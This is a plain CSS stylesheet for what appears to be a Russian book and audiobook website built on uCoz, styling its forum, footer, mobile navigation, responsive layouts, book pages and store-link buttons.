.schQuery,.schBtn {display:inline;padding:0 2px;}
.sidebox ul.rate-list {margin:0;}
#shop-basket li {padding-left: 55px;}
#shop-basket ul li a {padding:0;margin:0;border:none;}
#shop-basket ul li a:before {display:none;}
.sidebox .searchForm {text-align:center;}
.sidebox .queryField {width:236px;}

#footer {background:#fff;padding:20px;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
.foot-l {float:left;width:70%;padding:14px 0 0;}
.foot-r {float:right;width:30%;text-align:right;}
#footer a {color:#6ea920;}
.soc-box a {display:inline-block;width:38px;height:38px;background:url(/graphics/soc.jpg);-moz-opacity:.8;opacity:.8;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);}
.soc-box a:hover {-moz-opacity:1;opacity:1;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);}
.soc-box a.soc-pt {background-position:0 0;}
.soc-box a.soc-vk {background-position:0 -38px;}
/*.soc-box a.soc-fc {background-position:0 -38px;}
.soc-box a.soc-tw {background-position:0 -76px;}
.soc-box a.soc-od {background-position:0 -114px;}
.soc-box a.soc-pt {background-position:0 -152px;}*/
footer {position: absolute;left: 0;right: 0;bottom: 0;}

.forum-box {background:#fff;padding:20px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);}
.gTable {background:none;border-spacing:2px;}
.gTableTop {padding:10px 20px;font-size:16px;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
.gTableTop a {color:#fff!important;}
.gTableSubTop,.postTdTop {padding:3px 5px;text-shadow:0 1px 1px #111;font-size:13px;color:#fff;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}
.gTableSubTop a,.gTableSubTop a:hover,.postTdTop a,.postTdTop a:hover {color:#fff!important}
.gTableSubTop b {font-weight:normal;}
.gTableBody,.gTableBody1,.gTableBottom,.gTableError,.forumNameTd,.forumLastPostTd,.threadNametd,.threadAuthTd,.threadLastPostTd,.threadsType,.postPoll,.newThreadBlock,.newPollBlock,.newThreadBlock,.newPollBlock,.gTableRight,.postTdInfo,.codeMessage,.quoteMessage,.forumIcoTd,.forumThreadTd,.forumPostTd,.gTableLeft,.threadIcoTd,.threadPostTd,.threadViewTd,.postBottom,.posttdMessage {padding:7px;background:#fff;border:1px solid #ddd;-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.postBottom {padding:3px 7px;}
a.forum,a.threadLink,a.threadPinnedLink {color:#252525;padding:0 0 0 11px;margin:0 0 5px;display:inline-block;background:url(/.s/t/2012/arrow.jpg) 0 4px no-repeat;font-size:15px;}
a.forumLastPostLink {color:#666!important;}
.gTableLeft {font-weight:bold}
.gTableError {color:#FF0000}
.forumLastPostTd,.forumArchive {font-size:8pt}
a.catLink {text-decoration:none}
a.catLink:hover {text-decoration:underline}
.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:8pt;color:#FF0000!important;font-weight:bold}
.forumDescr {font-size:8pt}
div.forumModer {color:#8e989b;font-size:8pt}
#filter_by {line-height: 27px;}
.forumModerFuncs {padding-top: 3px;}
.forumViewed {font-size:9px}
.forumBarKw {font-weight:normal}
a.forumBarA {text-decoration:none;color:#777!important}
a.forumBarA:hover {text-decoration:none}
.fastLoginForm {font-size:8pt}
.switch,.pagesInfo {padding:2px 5px;font-weight:normal;font-size:11px;background:#fafafa;border:1px solid #ddd;-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.switchActive {padding:2px 5px;font-size:11px;border-width:1px;font-weight:normal;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;font-size:12px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
a.switchDigit,a.switchBack,a.switchNext {text-decoration:none;color:#6a6a6a!important;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline}
.threadLastPostTd {font-size:8pt}
.threadDescr {color:#888;font-size:8pt}
.threadNoticeLink {font-weight:bold}
.threadsType {height:20px;font-weight:bold;font-size:8pt}
.threadsDetails {height:20px;font-size:12px;padding:3px 10px;background:#ededed;border:1px solid #ddd;-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.forumOnlineBar {height:20px;color:#666;padding:0 10px;}
a.threadPinnedLink {color:#f63333!important}
a.threadFrmLink {color:#555!important}
.postpSwithces {font-size:8pt;display:block;}
.thDescr {font-weight:normal}
.threadFrmBlock {font-size:8pt;text-align:right}
.forumNamesBar {font-size:11px;padding:3px 0}
.forumModerBlock {padding:3px 0}
.postPoll {text-align:center}
.postUser {font-weight:bold}
.postRankName {margin-top:5px}
.postRankIco {margin-bottom:5px;}
.reputation {margin-top:5px}
.signatureHr {margin-top:20px}
.postTdInfo {padding:10px;text-align:center}
.posttdMessage {line-height:18px;padding:10px;background:none;}
.pollQuestion {text-align:center;font-weight:bold}
.pollButtons,.pollTotal {text-align:center}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:8pt}
.pollSubmit {font-weight:bold}
.pollEnd {text-align:center;height:30px}
.codeMessage,.quoteMessage,.uSpoilerText {font-size:11px;padding:10px;background:#d2d2d2;border:1px solid #ddd!important;color:#888;}
.signatureView {display:block;font-size:8pt;line-height:14px;padding:0 0 0 10px;border-left:3px solid #ddd}
.edited {padding-top:30px;font-size:8pt;text-align:right;color:gray}
.editedBy {font-weight:bold;font-size:8pt}
.statusBlock {padding-top:3px}
.statusOnline {color:#0f0}
.statusOffline {color:#f00}
.newThreadItem {padding:0 0 8px;background:url(/.s/t/2012/arrow.jpg) 0 4px no-repeat}
.newPollItem {padding:0 0 8px;background:url(/.s/t/2012/arrow.jpg) 0 4px no-repeat}
.pollHelp {font-weight:normal;font-size:8pt;padding-top:3px}
.smilesPart {padding-top:5px;text-align:center}
.userAvatar {border:2px solid #ddd;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.pollButtons button {margin:0 10px 0 0!important}
.postBottom .goOnTop {display:none!important}
.postIpLink {text-decoration:none;}
.thread_subscribe {text-decoration:none;}
.thread_subscribe:hover {text-decoration:underline;}
.postip,.postip a {font-size:11px;color:#999;}
.UhideBlockL {background:#d2d2d2;border:1px solid #ddd;padding:10px;color:#999;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.UhideBlockL a {color:#999;}
.pollreSultsBut {width:180px;text-align:center;}

#casing #iplus input[type='button'].button {-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 29px !important; text-align: center; padding: 0;}
div[id^='imblock'] {padding-top: 3px;}
#casing input[type='file'].uplFileFl {margin-left: 5px;}
.ucoz-forum-post-image-interface {padding-left: 5px;}

#casing input[type='text'],#casing input[type='password'],#casing textarea,#casing input[type='file'],#casing select {margin:0;padding:0 2px;height:31px;line-height:31px;background:#d7d7d7;color:#888;border:1px solid #c8c8c8;border-bottom-color:#d7d7d7;border-top-color:#b0b0b0;-moz-box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.2);box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.1);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;vertical-align:middle;}
#casing select {height: auto; line-height: inherit;}
#casing textarea {height:auto;line-height:normal;padding:8px 2px;}
#casing input[type='file'],#casing select {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
#casing input[type='submit'],#casing input[type='reset'],#casing input[type='button'],#casing button {width:auto!important;cursor:pointer;height:33px;line-height:33px;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;border:none;color:#fff;text-shadow:0 1px 1px #111;margin:0 0 0 1px;font-size:13px;padding:0 15px;font-weight:normal!important;vertical-align:middle;-webkit-appearance:none;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-moz-box-shadow:inset 0 -1px 1px 0 rgba(0,0,0,.3);-webkit-box-shadow:inset 0 -1px 1px 0 rgba(0,0,0,.3);box-shadow:inset 0 -1px 1px 0 rgba(0,0,0,.3);}
#casing input[type='submit']:hover,#casing input[type='reset']:hover,#casing input[type='button']:hover,#casing button:hover {background:#525252 url(/.s/t/2012/nav-hov.png) 0 0 repeat-x;color:#fff;text-shadow:0 1px 1px #111;}
#iplus input {width: auto !important;}
#thread_search_field {width: 150px !important;margin-right: 4px !important;}

#casing input#catSelector9{background:url('/.s/src/panel-v2/img/select_disabled_arrow.png') no-repeat center right 7px,
#242424 url('/.s/t/2012/nav.png') top center repeat-x; padding-right:25px; height:auto; }
#casing input#catSelector9:hover{background:url('/.s/src/panel-v2/img/select_disabled_arrow.png') no-repeat center right 7px,
#525252 url('/.s/t/2012/nav-hov.png') top center repeat-x; }

#casing #mchatBtn,#casing .allUsersBtn,#casing .uSearchFlSbm {padding-left:7px!important;padding-right:7px!important;font-size:10px!important;}
#doSmbBt,.u-combobut {display:none;}
#casing .u-comboeditcell,#casing .u-combo {border:0!important;background:none!important;}
#casing .u-combolist {padding:5px 3px;background:#fff;border:1px solid #dcdcdc;font-size:12px!important;color:#252525!important;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#content .xw-tl,#content .xw-bl,#content .u-menuvsep {display:none;}
#content .xw-ml,#content .xw-mr {margin:0;padding:0;background:none;}
#content .xw-mc {background:#fff;border:1px solid #dcdcdc;margin:0;font-size:12px!important;color:#252525!important;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#uNetRegF table {text-align:left;}
#uNetRegF table table {clear:both;}
#uNetRegF table table td {padding:5px 0 0 0;}
.sidebox .gTable {background:none;border:none;padding:0;margin:0;}
.sidebox .gTableTop,.sidebox .gTableSubTop,.sidebox .forumNameTd {border:none;background:none;color:#252525;font-weight:normal;text-transform:none;height:auto;line-height:normal;overflow:visible;font-size:13px!important;text-shadow:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.sidebox .forumNameTd {background:url(/.s/t/2012/arrow.jpg) 0 9px no-repeat;padding:0 0 0 20px;}
.sidebox .gTable ul {padding:0 0 0 20px;}
.sidebox .forumDescr {display:none;}
.sidebox .gTableTop,.sidebox .gTableSubTop {background:url(/.s/t/2012/arrow.jpg) 0 9px no-repeat;font-family:Tahoma,Geneva,sans-serif;display:block;border-bottom:1px solid #dedede;color:#252525;margin:0;padding:7px 0 7px 20px!important;text-decoration:none;}
.sidebox .gTableTop:hover,.sidebox .gTableSubTop:hover {color:#6ea920;}
.manTable td input,.manTable td textarea {max-width:99%;}
.manTable td input#id_file_add {max-width:none;}


#catmenu.nav-mobi {width:300px;height:auto;max-width:none;margin:0 auto;float:none;padding:0;border:none;}
#catmenu.nav-mobi .nav-head {display:none;cursor:pointer;text-transform:uppercase;font-size:20px;text-align:left;width:260px;margin:0 auto;padding:20px;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;color:#fff;text-shadow:0 1px 1px #111;}
.nav-head a {color:#fff;text-decoration:none; }
.nav-head div.icon {float:right;width:40px;margin:2px 0 0;}
.nav-head div.icon span {display:block;background:#fff;height:4px;margin:0 0 2px;-moz-box-shadow:0 1px 1px 0 #111;-webkit-box-shadow:0 1px 1px 0 #111;box-shadow:0 1px 1px 0 #111;}
.nav-head:hover a,.nav-head.active a,.nav-head.over a {color:#fff;}
.nav-head:hover div.icon span,.nav-head.active div.icon span,.nav-head.over div.icon span {background:#fff;}
#catmenu.nav-mobi li a:before,#catmenu.nav-mobi li a:after,#catmenu.nav-mobi li a.uMenuItemA:hover:before,#catmenu.nav-mobi li a.uMenuItemA:hover:after {display:none!important;}
#catmenu.nav-mobi li a.uMenuItemA {background:#202020;}

#catmenu.nav-mobi ul {display:none;padding:0;position:relative;border:none;float:none;margin:0;width:auto;height:auto;overflow:visible;background:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#catmenu.nav-mobi ul ul {background:#fff;padding:0;top:0;left:0;z-index:999;width:auto;margin:0!important;}
#catmenu.nav-mobi ul ul ul {margin:0!important;border:none;}
#catmenu.nav-mobi ul li {text-align:left;height:auto;float:none;position:relative;display:block;padding:0;text-transform:uppercase;border:none!important;}
#catmenu.nav-mobi ul li.item-parent {position:relative!important;}
#catmenu.nav-mobi ul li li {padding:0;}
#catmenu.nav-mobi ul li.over {z-index:998;}
#catmenu.nav-mobi ul li a {font-size:13px;display:block;border:none;color:#fff;height:auto;width:auto!important;line-height:normal;text-decoration:none;float:none;padding:0!important;border-top:1px solid #fff;background:#333;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
#catmenu.nav-mobi ul li.over > a {background:#202020;color:#fff;}
#catmenu.nav-mobi ul li.over > em {color:#fff;}
#catmenu.nav-mobi li.item-parent a {background-image:none!important;}
#catmenu.nav-mobi ul li li a {font-size:11px;color:#fff;background:#444;border-color:#fff;}
#catmenu.nav-mobi ul li li li a {background:#555;}
#catmenu.nav-mobi ul li a:hover {text-decoration:none;}
#catmenu.nav-mobi ul li a span {text-align:left;display:block;white-space:nowrap;cursor:pointer;padding:0 20px;line-height:40px;height:40px;}
#catmenu.nav-mobi ul li ul a span {white-space:normal;}
#catmenu.nav-mobi ul li em {position:absolute;display:block;border-left:1px solid #fff;color:#fff;top:1px;right:0;width:40px;line-height:40px;height:40px;text-align:center;font-style:normal;font-size:13px;font-weight:bold;}
#catmenu.nav-mobi ul li em:hover,#catmenu.nav-mobi ul>li>a:hover {cursor:pointer;color:#fff!important;background:#202020!important;}
#catmenu.nav-mobi ul li li em {border-color:#fff;color:#fff;}
#catmenu.nav-mobi ul>li>a:hover>span,
#catmenu.nav-mobi ul>li.over>a>span,
#catmenu.nav-mobi ul>li.active>a>span{border:none;}

.textNaGlavnoy{
text-align: justify;
padding: 10px 0;
font-size: 10pt;
}

/***** Standard 1200px *****/
.wrapper {width:1170px;}

@media only screen and (max-width: 960px) {
.navbar-share {display: none;}
}

/***** Standard 960px *****/
@media only screen and (min-width:960px) and (max-width:1200px) {
.wrapper {width:960px;}
.sidebox .queryField {width:166px;}
#uncheader,.promo-caption,.promo-i {height:400px;}
}
/***** iPad Smaller than 959px *****/
@media only screen and (min-width: 768px) and (max-width: 959px) {
.wrapper {width:768px;}
#header {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.head-l {float:none;width:auto;text-align:center;}
.site-l {display:inline-block;text-align:left;}
.head-r {display: inline-block; width: 100%;}
#catmenu.nav-mobi {width:768px;float:none;text-align:left;max-width:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#catmenu.nav-mobi .nav-head {display:block;width:728px;}
#promo {-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#uncheader {height:400px;}
.promo-caption {top:auto;right:auto;bottom:0;left:0;width:100%;height:auto;}
.promo-i {height:auto;}
.promo-b {position:static;padding:30px;}
.promo-title {font-size:24px;}
.promo-text {font-size:14px;}
#casing {padding:0;}
#content,#sidebar {float:none;width:auto;background:#fff;padding:20px 0;}
#content #cont-i,#content.no-bg #cont-i {padding:20px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.forum-box {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.eBlock,.eTitle,.eBlock .eTitle,.eBlock td.eTitle,.eDetails,.eDetails1,.eDetails2,.sidebox,.sidetitle {margin:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
.eBlock {position:relative;margin:0 -20px;width:768px;}
.sidebox .queryField {width:456px;}
#footer {border-top:1px solid #dadada;text-align:center;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.foot-l,.foot-r {float:none;width:auto;text-align:center;}
.foot-r {padding:10px 0 0;}
footer {position: static;}
}
/***** iPhone (portrait) *****/
@media only screen and (max-width: 767px) {
.wrapper {width:300px;}
#header {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.head-l {float:none;width:auto;text-align:center;}
.site-l {display:inline-block;text-align:left;}
.site-n,.site-n a {font-size:20px;}
.head-r {display:inline-block; width: 100%;}
#catmenu.nav-mobi {width:300px;float:none;text-align:left;max-width:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#catmenu.nav-mobi .nav-head {display:block;width:260px;}
#promo {-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#uncheader {height:400px;}
.promo-caption {top:auto;right:auto;bottom:0;left:0;width:100%;height:auto;}
.promo-i {height:auto;}
.promo-b {position:static;padding:30px;}
.promo-title {font-size:18px;}
.promo-text {font-size:13px;}
#casing {padding:0;}
#content,#sidebar {float:none;width:auto;background:#fff;padding:20px 0;}
#content #cont-i,#content.no-bg #cont-i {padding:20px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.forum-box {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.eBlock,.eTitle,.eBlock .eTitle,.eBlock td.eTitle,.eDetails,.eDetails1,.eDetails2,.sidebox,.sidetitle {margin:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
.eBlock {position:relative;margin:0 -20px;width:300px;}
.eMessage img,.eText img {float:none;width:100%;margin:0 0 10px;}
.sidebox .queryField {width:156px;}
#footer {border-top:1px solid #dadada;text-align:center;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.foot-l,.foot-r {float:none;width:auto;text-align:center;}
.foot-r {padding:10px 0 0;}
.manTable td {display:block;width:100%;}
.manTable td input,.manTable td textarea {max-width:97%;}
#uNetRegF tr td:first-child {max-width:20%!important;white-space:normal!important;font-size:9px;}
#uNetRegF #fAvatar,#uNetRegF #fAvatarU {display:block;margin:0 0 3px;}
#uNetRegF #fAvatarU + input {position:relative;margin:0 0 0 -10px;}
#uNetRegF input,#uNetRegF select,#uNetRegF input[type='file'] {max-width:162px;}
.uNetDescr {font-size:9px;}
#fTerms+label {font-size:9px!important;}
#fTerms~div {font-size:9px;padding:10px 0 0;}
.copy {font-size:9px;}
.calendarsTable,.calendarsTable > tbody,.calendarsTable > tbody > tr,.calendarsTable > tbody > tr > td {display:block;width:100%;}
#content .calTable {width:100%;margin:0 0 20px;}
#content .calMonth {text-align:center;}
.forum-box .gTableSubTop,.forum-box .forumIcoTd,.forum-box .forumThreadTd,.forum-box .forumPostTd,.forum-box .forumLastPostTd,.forum-box .threadIcoTd,.forum-box .threadPostTd,.forum-box .threadViewTd,.forum-box .threadAuthTd,.forum-box .threadLastPostTd,.forum-box .legendTable,.forum-box .fFastSearchTd,.forum-box .fFastNavTd,.forum-box .funcBlock,.forum-box .userRights,.forum-box .forumNamesBar{display:none;}
.forum-box .gTableTop {padding:10px;}
.forum-box .gTable td.forumNameTd,.forum-box .gTable td.threadNametd,.forum-box .postTable,.forum-box .postTable tbody,.forum-box .postTable tr,.forum-box .postTable td {display:block;width:auto!important;}
.forum-box td.postBottom,.forum-box td.postTdInfo {display:none;}
.forum-box .postTdTop {text-align:left;font-size:9px;position:relative;margin:0 0 -6px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.forum-box .postTdTop:first-child {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
.forum-box .postTdTop + .postTdTop {margin:5px 0 2px;}
.forum-box .postTdTop + .postTdTop:before {content:'';width:0;height:0;border-top:7px solid #3f3f3f;border-left:10px solid transparent;border-right:10px solid transparent;position:absolute;bottom:-7px;left:40px;}
.fNavLink {font-size:9px;position:relative;margin:0 -3px;}
.codeButtons,.smilesPart {display:none;}
#message {max-width:97%;}
.postUser {font-size:14px;}
#frM53 .gTableLeft,#frM53 .gTableRight {display:block;width:auto!important}
.uTable tr td:first-child + td ~ td {display:none;}
.uTd .user_avatar img {width:40px;}
.opt_vals td {display:table-cell!important;}
.opt_items {max-width:97%;}
#puzadpn {display:none;}
#uEntriesList .uEntryWrap {margin:0 5px 10px;width:auto!important;}
footer {position: static;}
}
/***** iPhone (landscape) *****/
@media only screen and (min-width: 480px) and (max-width: 767px) {
.wrapper {width:456px;}
.site-n,.site-n a {font-size:24px;}
.promo-title {font-size:24px;}
.promo-text {font-size:14px;}
#catmenu.nav-mobi {width:456px;}
#catmenu.nav-mobi .nav-head {width:416px;}
.eBlock {width:456px;}
.sidebox .queryField {width:236px;}
#uNetRegF input,#uNetRegF select,#uNetRegF input[type='file'] {max-width:none;}
}
.entryBlock .eDetails {padding:10px!important;}
.entTd .eDetails {margin:0 0 40px;}
.opt_vals .gTableSubTop {padding-left:0;background:none;}
#content form[action$="search/"] table {width:100%;}
#content form[action$="search/"] table td {white-space:normal!important;}
#content form[action$="search/"] table td+td {width:30%;}
#content .queryField {width:70%!important;}
#slideshowBlock7 {margin:0 0 20px;}
.pagesBlockuz1 {display:inline-block;padding:0 0 10px;}
.manTable td #idAreaoEditbrief td {display:table-cell;}
.manTable td #idAreaoEditbrief td,.manTable td #idAreaoEditmessage td {display:table-cell;}
#selectPhotosBtn {height:auto!important;}

/*Пользовательские*
***********************************************************************************************************
***********************************************************************************************************
***********************************************************************************************************
***********************************************************************************************************
***********************************************************************************************************
*/

.book-audio-text-cover{position: relative;}

.text-audio-book {
position: absolute;
font-size: 15px;
top: 10px;
background-color: #f9f9f9;
opacity: 0.8;
padding-right:2px !important; 
}

.audio-litres-chitalka{
text-align:center;
margin-bottom: 10px;
margin-top: 10px;
}

.sorting-wrapper{font-size: 14px; text-align: center;}
.sorting-wrapper select{margin-left: 10px !important;}
.url-book-audio-or-text{
font-size: 14px;
text-align: center;
}

.most-popular-view-columns img {
margin-bottom: 10px;
max-width: 205px;
}
#fon-zanr-page{
background: #f9f9f9;
font-size: 14px;
}

#fon-zanr-page ul{
list-style: disc;
}

#zanr-book-page{
padding-left: 10px;
}

#zanr-top-text{text-align: justify;}

.eTitle-book-page{
padding: 10px 20px 10px 10px !important;
color: #fff;
text-shadow: 0 1px 1px #111;
background: #242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;
border-bottom: 1px solid #eddabe;
box-shadow: 0 1px 1px rgba(0,0,0,.2);
border-top-left-radius: 10px;
border-top-right-radius: 10px;
box-sizing: border-box;
min-height: 40px;
}

.eBlock-book-page{
display: flex;
flex-direction: row;
}

.flex-container{
display: flex;
flex-direction: column;
}

.flex-container h2{
text-align: center; 
}


.image-book {padding: 7px; width: 30%;}
.image-book a{ text-align: center;}

.book-text{text-align: justify;}

.onePack img{
width: 100%;
max-width: 336px; 
}

blockquote {
text-align: justify; 
background: #f9f9f9;
border-left: 10px solid #ccc;
margin: 1.5em 10px;
padding: 0.5em 10px;
quotes: "\201C""\201D""\2018""\2019";
}
blockquote:before {
color: #ccc;
content: open-quote;
font-size: 4em;
line-height: 0.1em;
margin-right: 0.25em;
vertical-align: -0.4em;
}
blockquote p {
display: inline;
}

.button-container{
display: flex;
flex-direction: row;
justify-content: center;
align-items: center;
}

.myButton {
-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
box-shadow:inset 0px 1px 0px 0px #ffffff;
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf));
background:-moz-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
background:-webkit-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
background:-o-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
background:-ms-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
background:linear-gradient(to bottom, #ededed 5%, #dfdfdf 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf',GradientType=0);
background-color:#ededed;
-moz-border-radius:6px;
-webkit-border-radius:6px;
border-radius:6px;
border:1px solid #dcdcdc;
display:inline-block;
cursor:pointer;
color:#777777;
font-family:Arial;
font-size:18px;
font-weight:bold;
padding:8px 24px;
margin: 10px;
width: 40px; 
text-decoration:none;
text-shadow:0px 1px 0px #ffffff;
}
.myButton:hover {
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #dfdfdf), color-stop(1, #ededed));
background:-moz-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
background:-webkit-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
background:-o-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
background:-ms-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
background:linear-gradient(to bottom, #dfdfdf 5%, #ededed 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed',GradientType=0);
background-color:#dfdfdf;
}
.myButton:active {
position:relative;
top:1px;
}

.button-litres, .button-chitai-gorod {
display: inline-block;
text-align: center;
vertical-align: middle;
padding: 15px 50px;
border: 1px solid #337b2a;
border-radius: 8px;
background: #51c744;
background: -webkit-gradient(linear, left top, left bottom, from(#51c744), to(#337b2a));
background: -moz-linear-gradient(top, #51c744, #337b2a);
background: #242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;
text-shadow: #204d1b 1px 1px 1px;
font: normal normal bold 20px arial;
color: #ffffff;
text-decoration: none;
}
.button-litres:hover,
.button-litres:focus {
border: 1px solid ##409a35;
background: #61ef52;
background: -webkit-gradient(linear, left top, left bottom, from(#61ef52), to(#3d9432));
background: -moz-linear-gradient(top, #61ef52, #3d9432);
background: #242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;
color: #ffffff;
text-decoration: none;
}
.button-litres:active, .button-chitai-gorod:active {
background: #317729;
background: -webkit-gradient(linear, left top, left bottom, from(#317729), to(#337b2a));
background: -moz-linear-gradient(top, #317729, #337b2a);
background: linear-gradient(to bottom, #317729, #337b2a);
}

.button-chitai-gorod {
 background: #c30d0d;
}

.button-chitai-gorod:hover {
 text-decoration: none;
}


/*.button-litres:before{
content: "\0000a0";
display: inline-block;
height: 24px;
width: 24px;
line-height: 24px;
margin: 0 4px -6px -4px;
position: relative;
top: 0px;
left: 0px;
background: url("[data-uri]") no-repeat left center transparent;
background-size: 100% 100%;
}*/

.button-mobile-application-center
{
text-align: center;
margin: 10px 0px;
}

.button-mobile-application, .button-audio-mobile-application
{
display: inline-block;
background: linear-gradient(to bottom, #51c744, #337b2a);
text-shadow: #204d1b 1px 1px 1px;
color: white;
padding: 10px 20px;
font: normal normal bold 16px arial; 
border: 1px solid #337b2a;
border-radius: 5px;
}
.button-mobile-application:before
{
content: "\0000a0";
display: inline-block;
height: 25px;
width: 25px;
line-height: 25px;
margin: 0 4px -6px -4px;
position: relative;
top: 8px;
left: -5px;
background: url([data-uri]);
background-size: 100% 100%;
}

.button-audio-mobile-application:before
{
content: "\0000a0";
display: inline-block;
height: 25px;
width: 25px;
line-height: 25px;
margin: 0 4px -6px -4px;
position: relative;
top: 8px;
left: -5px;
background: url([data-uri]);
background-size: 100% 100%;
}

.text-pravo{
font-size: 24px;
text-align:center;
}

.text-only-read{
color: #ffffff;
background-color: #6ea920;
font-size: 14px;
font-family: cursive, sans-serif;
border-radius:.5em;
border: 1px solid;
margin: 10px 0px;
padding:12px;
max-width: 100%;
text-align: center; 

}

.ya-share2{
text-align: center;
padding-top: 10px;
}


.recommend-list{
display: flex;
flex-wrap: wrap;
background-color: #f9f9f9;
justify-content: center;
}

.recommend-book img{
height: 95%;
width: 100%;
display: block;
}

